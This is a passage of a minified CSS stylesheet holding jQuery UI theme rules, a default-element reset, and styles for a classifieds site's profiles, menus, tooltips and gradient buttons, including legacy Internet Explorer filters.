-96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px}.ui-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px}.ui-corner-bl{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.ui-corner-br{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.ui-corner-top{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px}.ui-corner-bottom{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.ui-corner-right{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.ui-corner-left{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.ui-corner-all{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ui-widget-overlay{background:#aaa url(/css/redmond/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/redmond/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px
dotted black}.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header
a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;max-height:300px;overflow:auto}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-button{display:inline-block;position:relative;padding:0;margin-right: .1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding: .4em 1em}.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text{padding: .4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text, .ui-button-text-icons .ui-button-text{padding: .4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text, .ui-button-text-icons .ui-button-text{padding: .4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding: .4em 1em}.ui-button-icon-only .ui-icon, .ui-button-text-icon-primary .ui-icon, .ui-button-text-icon-secondary .ui-icon, .ui-button-text-icons .ui-icon, .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary, .ui-button-text-icons .ui-button-icon-primary, .ui-button-icons-only .ui-button-icon-primary{left: .5em}.ui-button-text-icon-secondary .ui-button-icon-secondary, .ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary{right: .5em}.ui-button-text-icons .ui-button-icon-secondary, .ui-button-icons-only .ui-button-icon-secondary{right: .5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding: .2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding: .4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right: .3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{position:relative;border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane
button{margin: .5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{position:relative;padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{list-style:none;float:left;position:relative;top:1px;margin:0
.2em 1px 0;border-bottom:0 !important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li
a{float:left;padding: .5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em
1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none !important}.ui-datepicker{width:17em;padding: .2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}html,address,blockquote,body,dd,div,dl,dt,fieldset,form,frame,frameset,h1,h2,h3,h4,h5,h6,noframes,ol,p,ul,center,dir,hr,menu,pre{display:block;unicode-bidi:embed}li{display:list-item}head{display:none}table{display:table}tr{display:table-row}thead{display:table-header-group}tbody{display:table-row-group}tfoot{display:table-footer-group}col{display:table-column}colgroup{display:table-column-group}td,th{display:table-cell}caption{display:table-caption}th{font-weight:bolder;text-align:center}caption{text-align:center}body{margin:8px}h1{font-size:2em;margin: .67em 0}h2{font-size:1.5em;margin: .75em 0}h3{font-size:1.17em;margin: .83em 0}h4,blockquote,ul,fieldset,form,ol,dl,dir,menu{margin:1.12em 0}h5{font-size: .83em;margin:1.5em 0}h6{font-size: .75em;margin:1.67em 0}h1,h2,h3,h4,h5,h6,b,strong{font-weight:bolder}blockquote{margin-left:40px;margin-right:40px}i,cite,em,var,address{font-style:italic}pre,tt,code,kbd,samp{font-family:monospace}pre{white-space:pre}button,textarea,input,select{display:inline-block}big{font-size:1.17em}small,sub,sup{font-size: .83em}sub{vertical-align:sub}sup{vertical-align:super}table{border-spacing:2px}thead,tbody,tfoot{vertical-align:middle}td,th,tr{vertical-align:inherit}s,strike,del{text-decoration:line-through}hr{border:1px
inset}ol,ul,dir,menu,dd{margin-left:40px}ol{list-style-type:decimal}ol ul, ul ol,
ul ul, ol
ol{margin-top:0;margin-bottom:0}u,ins{text-decoration:underline}center{text-align:center}:link,:visited{text-decoration:underline}:focus{outline:thin dotted invert}BDO[DIR="ltr"]{direction:ltr;unicode-bidi:bidi-override}BDO[DIR="rtl"]{direction:rtl;unicode-bidi:bidi-override}*[DIR="ltr"]{direction:ltr;unicode-bidi:embed}*[DIR="rtl"]{direction:rtl;unicode-bidi:embed}@media
print{h1{page-break-before:always}h1,h2,h3,h4,h5,h6{page-break-after:avoid}ul,ol,dl{page-break-before:avoid}}body{font:13px/1.5 'Helvetica Neue', Arial, 'Liberation Sans',FreeSans,sans-serif}a:focus{outline:1px
dotted}hr{border:0
#ccc solid;border-top-width:1px;clear:both;height:0}body{font-family:Arial,Helvetica,Serif;font-size:14px;margin:0;background:#fff url("http://anunturi.mytex.ro/uploads/anunturi-bg.png")}form{margin:0}.mceEditor{width:560px;height:580px}.banner-top{margin:0
auto;width:960px;z-index:-1;background:#bbb}.textInput{display:none}.date_profil_firma{background:none repeat scroll 0 0 #F5F8FA;border:1px
solid #eee;padding:10px}h3.cml{font-size:22px;background:#fefefe;padding:5px;color:#055685}.warningTextareaInfo{background-color:#EA9896;color:#fff !important;padding-right:6px}.date_profil_firma
p{line-height:normal;margin:0.5em 0}.wrapper{position:relative;z-index:0;background:url("/images/tex-bkg2.png") repeat-y center center #ccc;-moz-box-shadow:0px 0px 10px #999;-webkit-box-shadow:0px 0px 10px #999;box-shadow:0 0 10px #999}.ieConnect{padding-top:10px;float:right}button{vertical-align:bottom}.datepick-clear-fix{clear:both;height:0}.yellow{color:yellow !important}.black{color:#000 !important}button{cursor:pointer}.f15{font-size:15px;color:#000}.printedImg{width:95%;padding-bottom:5px;text-align:right}.online_error_container{background:none repeat scroll 0 0 pink;border:1px
solid red;clear:both;margin:5px
0}ul.rezult{display:block;list-style:none outside none;width:100%;margin-left:0}ul.rezult
li{float:left;text-align:left;width:50%;font-size:12px}:link,:visited{text-decoration:none}.company_details{border-bottom:1px solid #CCC;color:#666;font-weight:bold;margin-bottom:5px}.profile_item{min-width:49%}#credit_error{color:#DD0A0A;clear:both;font-size:11px;float:right}h2.green{color:#005c06;font-size:22px;font-weight:normal;font-family:Helvetica,Arial,sans-serif;margin-top:0;margin-bottom:0}ul.normal{padding-left:30px !important;margin-left:0}.defaultText{font-size:15px !important;color:#000 !important}h2.green
sub{font-size:14px;vertical-align:middle}.hide{display:none}.center{text-align:center}.left_text{text-align:left}.arhiva_picker .ui-datepicker-inline{z-index:2000 !important;position:absolute !important;display:none}#profile_thumb
img{border:1px
solid #aeaeae}#avatar_action{position:absolute;top:10%;display:block;left:50px;width:140px}#facebox .popup
button{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;cursor:pointer;padding:3px
12px;color:#fff;margin-top:10px;background:#dd0a0a;background:-moz-linear-gradient(top, #dd0a0a 9%, #a32828 55%);background:-webkit-gradient(linear, left top, left bottom, color-stop(9%,#dd0a0a), color-stop(55%,#a32828));background:-webkit-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-o-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-ms-linear-gradient(top, #dd0a0a 9%,#a32828 55%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd0a0a', endColorstr='#a32828',GradientType=0 );background:linear-gradient(top, #dd0a0a 9%,#a32828 55%);-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999;font-weight:bold}#facebox .popup button:hover{background-image:none;background-color:#DD0A0A}#facebox
.error{color:#dd0a0a}#avatar_action
.imgDelete{position:absolute;margin-top:-8px;color:#F33;margin-left:0;font-weight:300}#form_contact
label.ltxt{color:#666;font-weight:bold}#form_contact
.text{width:250px}.clink{font-size:12px;font-weight:bold;padding:0
5px 1px 5px}.clink:hover{color:#333;text-decoration:underline}#address
hr{margin-bottom:0;margin-top:0}.content .main
.profile_foto{width:180px;text-align:center;margin:0
10px 10px 0;overflow:hidden}.content .main
.textTiparit{float:left;width:150px}ul.topnav
li{position:relative}ul.topnav li
ul.subnav{list-style:none;position:absolute;left:0;top:35px;background:transparent url(/images/tab2_bg.png);margin:0;padding:0;display:none;float:left;padding-top:10px;width:180px}ul.topnav li
ul.subnav.langs{top:45px;width:62px;text-align:center}ul.topnav li ul.subnav.langs
li{width:42px}ul.topnav li ul.subnav
li{margin:0;padding:1px
10px 1px 10px;clear:both;display:block;width:160px}ul.menu{margin:0}ul.topnav li ul.subnav li:hover{background-color:#044B72}ul.topnav li ul.subnav li
a{font-weight:normal;font-size:14px;display:block}#profile_info{position:absolute;left:220px;top:7px;color:#FFF;height:40px;line-height:14px}#profile_info
a{color:#fff}#profile_info
u{font-size:10px;font-style:italic;line-height:12px}#notisNo{background-color:#c00;border:2px
solid #FFF;border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#FFF;float:left;font-size:11px;font-weight:bold;height:16px;margin-right:5px;margin-top:2px;min-width:14px;padding:0
1px;text-align:center}.delete_account{font-size:12px;color:#AAA;border:0;border-left:2px solid #CCC;border-right:2px solid #CCC;background:none;cursor:pointer;padding:0
5px}.tooltip_gradient{box-shadow:-3px -3px 10px 5px #999;background:#fcd9a3 url("/images/gradient-bg.png") repeat-x top;-o-background-size:100% 100%;-moz-background-size:100% 100%;*background:#fcd9a3;background:#fcd9a3\0/;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="../images/gradient-bg.png", sizingMethod="scale")}@media all and (min-width: 0px){.tooltip_gradient{background:#fcd9a3 url("/images/gradient-bg.svg") !important;background-image:url("/images/pattern.png"), -moz-linear-gradient(
left top,
#f5e2c6,
#fee3bb 50%,
#fcd9a3
) !important;background-image:url("/images/pattern.png"), -webkit-gradient(
linear,
left top, right bottom,
from(#f5e2c6),
to(#fcd9a3),
color-stop(0.5, #fee3bb)
) !important}}.orbital_arrow{background:url("/images/orbital_arrow.png") no-repeat left center;width:26px;height:40px;z-index:5001;position:absolute;top:40%;left:-19px}.qtip-content
h4{font-size:16px;font-weight:normal;color:#005c06;margin:0}.qtip-content
p{color:#222;font-size:13px}.qtip-content
a{font-size:13px !important}.qtip-wrapper{overflow:visible !important}a{text-decoration:none;color:inherit;cursor:pointer}a.link{cursor:pointer}a.underline{text-decoration:underline}a.underline:hover{text-decoration:none}a.no_underline{font-size:12px;line-height:15px}a.no_underline:hover{border-bottom:1px dotted white}.orange{color:#f60}a.topup{font-family:Helvetica,Arial,sans-serif;font-size:17px}a.topup:hover{text-decoration:none}.right{float:right}.left{float:left}.pad-20{padding:20px
!important}.pad-10{padding:10px
!important}.pad-5{padding:5px
!important}.pad-top-10{padding-top:10px}label.small,span.counter{font-size:12px;color:#aeaeae}label.over-apply{color:#CCC;margin-left:5px;position:absolute;line-height:normal;top:1px}div.relative{position:relative;display:inline-block}.personDetails
.relative{clear:both}img.alignLeft{margin-right:5px}.small{font-size:9.5px;color:#636363}label.option{font-size:12px;margin-right:10px}div.showInline{display:inline-block}input[type="checkbox"]{margin:0}.validate.error{font-size:13px;color:#dd0a0a;height:25px;clear:both;display:none}.vError{font-size:11px;color:#DD0A0A;height:auto;padding-left:2px;display:none}.validateErr{display:none;font-size:10px;position:relative;top:-2px;color:#DD0A0A}.inline{float:left}.filterError{position:absolute;font-size:11px;color:#DD0A0A;padding-left:2px;border:none}.filterError
label{border:0
!important}.datePicker{margin-right:5px;width:75px}.bold{font-weight:bold;vertical-align:top}.blur{}.shadow{-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0px 0px 5px #999}.ieShadow{display:block;zoom:1}.searchSubmit{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:0;cursor:pointer;padding:3px
12px;color:#fff;background:#dd0a0a;background:-moz-linear-gradient(top, #dd0a0a 9%, #a32828 55%);background:-webkit-gradient(linear, left top, left bottom, color-stop(9%,#dd0a0a), color-stop(55%,#a32828));background:-webkit-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-o-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:-ms-linear-gradient(top, #dd0a0a 9%,#a32828 55%);background:linear-gradient(top, #dd0a0a 9%,#a32828 55%);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd0a0a', endColorstr='#a32828',GradientType=0 ) progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#dd0a0a, endColorstr=#a32828)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999',Direction=315,Strength=2)"}.searchSubmit:hover{background-image:none;background-color:#DD0A0A}.searchSubmit.switch{padding:1px
3px !important}.searchSubmit.arrow{background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(163,40,40)),
color-stop(0.55, rgb(221,10,10))
);background-image:-moz-linear-gradient(
center bottom,
rgb(163,40,40) 9%,
rgb(221,10,10) 55%
)}.searchSubmit.facebook{padding-left:5px;height:19px;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, rgb(66,94,154)),
color-stop(0.55, rgb(102,125,175))
);background-image:-moz-linear-gradient(
center bottom,
rgb(66,94,154) 9%,
rgb(102,125,175) 55%
);background-image:-o-linear-gradient(bottom,rgb(66,94,154) 9%,rgb(102,125,175) 55%);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#667DAF, endColorstr=#425E9A)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#667DAF, endColorstr=#425E9A)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2)"}.searchSubmit.facebook
a{color:#fff}.searchSubmit.twitter{padding-left:5px;height:19px;background-image:-webkit-gradient(
linear,
left bottom,
left top,
color-stop(0.09, #3391a4),
color-stop(0.55, #48bed2)
);background-image:-moz-linear-gradient(
center bottom,
#3391a4 9%,
#48bed2 55%
);zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#48bed2, endColorstr=#3391a4)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)
progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=315, Strength=2);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#48bed2, endColorstr=#3391a4)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=45, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=135, Strength=2)"
"progid:DXImageTransform.Microsoft.Shadow(color='#999999', Direction=225, Strength=2)"
